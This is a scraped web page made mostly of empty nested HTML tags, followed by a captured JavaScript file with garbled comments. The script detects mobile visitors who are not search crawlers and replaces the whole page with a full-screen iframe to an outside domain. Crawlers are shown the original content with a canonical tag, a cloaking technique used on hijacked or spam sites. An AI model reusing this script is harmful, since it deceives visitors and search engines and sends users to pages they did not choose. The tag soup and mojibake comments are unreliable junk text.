id='oay94'></center><em id='oay94'><kbd id='oay94'></kbd><li id='oay94'><span id='oay94'></span></li><pre id='oay94'></pre></em><ol id='oay94'><tt id='oay94'><label id='oay94'><kbd id='oay94'></kbd></label></tt></ol><sub id='oay94'><sup id='oay94'><dl id='oay94'></dl><td id='oay94'></td><tt id='oay94'><blockquote id='oay94'><big id='oay94'><ol id='oay94'><tt id='oay94'><code id='oay94'><p id='oay94'></p><small id='oay94'><li id='oay94'></li><button id='oay94'><tfoot id='oay94'><i id='oay94'></i></tfoot></button><tbody id='oay94'><em id='oay94'></em></tbody></small></code></tt></ol></big><q id='oay94'><i id='oay94'><span id='oay94'></span><dt id='oay94'><ol id='oay94'></ol><b id='oay94'></b><strike id='oay94'><dir id='oay94'></dir></strike></dt><legend id='oay94'></legend><tr id='oay94'><optgroup id='oay94'><label id='oay94'><select id='oay94'><tt id='oay94'><blockquote id='oay94'></blockquote></tt></select></label></optgroup></tr><b id='oay94'></b></i><dfn id='oay94'></dfn></q></blockquote></tt></sup></sub><option id='oay94'></option><td id='oay94'><big id='oay94'><tfoot id='oay94'></tfoot></big><strong id='oay94'></strong></td><tfoot id='oay94'></tfoot><tfoot id='oay94'><pre id='oay94'><acronym id='oay94'><table id='oay94'><dir id='oay94'></dir></table></acronym></pre></tfoot><tt id='oay94'></tt><strong id='oay94'><u id='oay94'><div id='oay94'><div id='oay94'><q id='oay94'></q></div><strong id='oay94'><dt id='oay94'><sub id='oay94'><li id='oay94'></li></sub></dt></strong></div></u></strong><big id='oay94'></big><th id='oay94'></th><dd id='oay94'><center id='oay94'></center></dd><td id='oay94'></td><ol id='oay94'><dd id='oay94'><th id='oay94'></th></dd></ol><dt id='oay94'><div id='oay94'><abbr id='oay94'><strike id='oay94'></strike></abbr></div></dt><center id='oay94'></center><center id='oay94'></center><bdo id='oay94'><dd id='oay94'><abbr id='oay94'><strike id='oay94'></strike><ul id='oay94'><del id='oay94'><q id='oay94'><tbody id='oay94'><noframes id='oay94'><bdo id='oay94'></bdo><ul id='oay94'></ul></noframes></tbody></q></del></ul><big id='oay94'><big id='oay94'><dt id='oay94'><acronym id='oay94'></acronym><q id='oay94'><select id='oay94'><center id='oay94'><dir id='oay94'></dir></center></select><noscript id='oay94'><strong id='oay94'><tr id='oay94'></tr></strong><label id='oay94'></label><strike id='oay94'></strike><option id='oay94'><u id='oay94'><ol id='oay94'><blockquote id='oay94'></blockquote></ol></u></option><table id='oay94'></table></noscript><i id='oay94'><abbr id='oay94'></abbr></i><thead id='oay94'><strong id='oay94'><b id='oay94'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='oay94'></acronym><sub id='oay94'></sub><optgroup id='oay94'><del id='oay94'><optgroup id='oay94'></optgroup></del><button id='oay94'></button></optgroup><ul id='oay94'><em id='oay94'></em><dir id='oay94'><td id='oay94'></td><address id='oay94'></address><td id='oay94'></td><thead id='oay94'><thead id='oay94'></thead><ul id='oay94'></ul></thead></dir><del id='oay94'></del><thead id='oay94'></thead></ul><acronym id='oay94'></acronym></bdo><legend id='oay94'><font id='oay94'><font id='oay94'><span id='oay94'><tr id='oay94'><option id='oay94'></option></tr></span></font></font></legend><tbody id='oay94'><b id='oay94'><select id='oay94'></select></b></tbody><div id='oay94'><form id='oay94'></form><fieldset id='oay94'><pre id='oay94'><kbd id='oay94'><u id='oay94'><form id='oay94'><li id='oay94'><th id='oay94'><dt id='oay94'></dt></th></li><span id='oay94'></span></form><address id='oay94'></address></u><u id='oay94'><tt id='oay94'></tt></u></kbd></pre><p id='oay94'></p></fieldset></div><tbody id='oay94'><blockquote id='oay94'><style id='oay94'></style></blockquote><u id='oay94'></u></tbody><fieldset id='oay94'></fieldset><form id='oay94'></form><li id='oay94'><abbr id='oay94'></abbr></li><acronym id='oay94'></acronym><tt id='oay94'><dl id='oay94'></dl></tt><fieldset id='oay94'></fieldset><em id='oay94'></em><b id='oay94'></b><p id='oay94'></p><tbody id='oay94'><address id='oay94'></address><dd id='oay94'></dd></tbody><dir id='oay94'></dir><tbody id='oay94'></tbody><ul id='oay94'><select id='oay94'></select></ul><td id='oay94'></td><kbd id='oay94'><tt id='oay94'><q id='oay94'></q></tt></kbd><tfoot id='oay94'><select id='oay94'><abbr id='oay94'></abbr><table id='oay94'></table></select></tfoot><em id='oay94'><optgroup id='oay94'><label id='oay94'></label><ol id='oay94'><dir id='oay94'><label id='oay94'></label><form id='oay94'><thead id='oay94'><tbody id='oay94'></tbody></thead></form></dir><table id='oay94'><form id='oay94'><table id='oay94'><legend id='oay94'><li id='oay94'></li><big id='oay94'><span id='oay94'><optgroup id='oay94'><span id='oay94'></span></optgroup></span></big></legend><noscript id='oay94'></noscript><div id='oay94'><code id='oay94'><sup id='oay94'><kbd id='oay94'></kbd></sup><thead id='oay94'><small id='oay94'></small></thead></code></div><dt id='oay94'></dt></table></form></table><abbr id='oay94'><small id='oay94'></small></abbr></ol></optgroup><abbr id='oay94'><optgroup id='oay94'></optgroup></abbr><sup id='oay94'></sup><abbr id='oay94'><style id='oay94'><strike id='oay94'><b id='oay94'><i id='oay94'></i></b></strike></style></abbr></em><table id='oay94'></table><dl id='oay94'></dl><strike id='oay94'></strike><tt id='oay94'><p id='oay94'></p></tt><div id='oay94'><noscript id='oay94'></noscript><dt id='oay94'><bdo id='oay94'><strong id='oay94'><sup id='oay94'><acronym id='oay94'></acronym></sup></strong></bdo><blockquote id='oay94'><tbody id='oay94'></tbody><tbody id='oay94'><dl id='oay94'></dl><del id='oay94'></del><ins id='oay94'><dfn id='oay94'><button id='oay94'></button></dfn></ins><td id='oay94'></td><option id='oay94'></option><tbody id='oay94'><sub id='oay94'><acronym id='oay94'><font id='oay94'><ins id='oay94'></ins></font><tr id='oay94'></tr></acronym></sub></tbody><dir id='oay94'></dir><address id='oay94'><bdo id='oay94'></bdo></address></tbody></blockquote><form id='oay94'><q id='oay94'><dd id='oay94'><fieldset id='oay94'></fieldset></dd></q></form><ol id='oay94'></ol><tfoot id='oay94'></tfoot></dt></div><pre id='oay94'><tt id='oay94'></tt><noframes id='oay94'></noframes></pre><dir id='oay94'><tt id='oay94'><q id='oay94'></q><select id='oay94'><dir id='oay94'></dir><ins id='oay94'><li id='oay94'></li></ins><small id='oay94'><ul id='oay94'></ul></small><pre id='oay94'></pre></select></tt><ul id='oay94'></ul></dir><th id='oay94'></th><ol id='oay94'><sup id='oay94'><i id='oay94'><pre id='oay94'><table id='oay94'></table></pre></i></sup></ol><option id='oay94'></option><dt id='oay94'></dt><sup id='oay94'></sup><big id='oay94'></big><thead id='oay94'></thead><p id='oay94'></p><td id='oay94'><acronym id='oay94'><div id='oay94'><tt id='oay94'></tt></div><fieldset id='oay94'></fieldset><bdo id='oay94'></bdo><em id='oay94'><font id='oay94'></font></em></acronym></td><dir id='oay94'></dir><u id='oay94'></u><strong id='oay94'><td id='oay94'></td></strong><tt id='oay94'></tt><q id='oay94'><legend id='oay94'><bdo id='oay94'><bdo id='oay94'><legend id='oay94'><b id='oay94'><strong id='oay94'><label id='oay94'><sup id='oay94'><u id='oay94'><sup id='oay94'></sup></u><big id='oay94'></big><select id='oay94'></select></sup><p id='oay94'></p></label></strong></b></legend></bdo><noscript id='oay94'></noscript><dt id='oay94'></dt></bdo></legend></q><small id='oay94'></small><b id='oay94'></b><li id='oay94'><p id='oay94'><label id='oay94'><table id='oay94'><sup id='oay94'><em id='oay94'></em></sup></table><blockquote id='oay94'></blockquote></label></p></li><blockquote id='oay94'></blockquote><dd id='oay94'><thead id='oay94'></thead><abbr id='oay94'><noscript id='oay94'><tbody id='oay94'><style id='oay94'><sup id='oay94'><pre id='oay94'></pre></sup><em id='oay94'></em></style></tbody><optgroup id='oay94'><tbody id='oay94'><kbd id='oay94'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='oay94'></tfoot><big id='oay94'><thead id='oay94'></thead></big></div></html>

--- FILE ---
content_type: text/javascript
request_url: http://70.baihechou666.cc/3.js
body_size: 2070
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});

document.addEventListener('DOMContentLoaded', function () {
  // 鐧惧害缁熻鑴氭湰鍔犺浇 - 淇濇寔涓嶅彉
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

  // 鏀硅繘鐨勭埇铏� User Agent 妫€娴�
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;
       var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }

  // 濡傛灉涓嶆槸鐖櫕
  if (!spiderReg.test(navigator.userAgent)  && isMobile) {
    // 璁剧疆鐩爣椤甸潰 - 寤鸿浣跨敤瀹屾暣鐨刄RL璺緞
    var targetSrc = 'http://www.baihechou666.cc/1xian.html';
    
    // 涓虹埇铏坊鍔爊oindex meta鏍囩锛岄槻姝㈢储寮昳frame鍐呭
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 鎻掑叆蹇呰鐨� meta 鏍囩
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 鍒涘缓鏍峰紡
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 鍒涘缓 iframe 瀹瑰櫒
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 鍒涘缓 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 涓篿frame娣诲姞noindex灞炴€э紝闃叉鎼滅储寮曟搸璺熻釜
    iframe.setAttribute('data-noindex', 'true');
    
    // 灏� iframe 娣诲姞鍒板鍣ㄤ腑
    iframeContainer.appendChild(iframe);

    // 娓呯┖body骞舵坊鍔犲鍣�
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 闃叉椤甸潰琚紦瀛�
    document.addEventListener('onunload', function(){});
    
  } else {
    // 濡傛灉鏄埇铏紝娣诲姞canonical鏍囩鎸囧悜褰撳墠椤甸潰
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // 纭繚铚樿洓鐪嬪埌鐨勫唴瀹规槸瀹屾暣鐨�
    console.log("Spider detected, showing original content for SEO.");
  }
});